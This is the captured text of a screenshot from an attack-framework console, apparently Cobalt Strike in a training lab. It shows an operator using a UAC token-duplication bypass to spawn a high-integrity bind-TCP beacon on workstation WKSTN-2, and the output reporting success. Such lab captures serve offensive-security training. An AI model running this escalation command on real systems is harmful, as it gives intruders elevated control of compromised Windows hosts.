 nlamb
WKSTN-2 @ 476
nlamb *
WKSTN-2 @ 4960
Event Log X
Listeners X
Beacon 10.10.17.132@476 X
beacon> elevate uac-token-duplication tcp_local_4444
[*] Tasked beacon to spawn windows/beacon_bind_tcp (0.0.0.0:4444) in a high integrity process (token duplication)
[+] host called home, sent: 268003 bytes
[+] received output:
[+] Success! Used token from PID 2684
[+] established link to child beacon: 10.10.17.132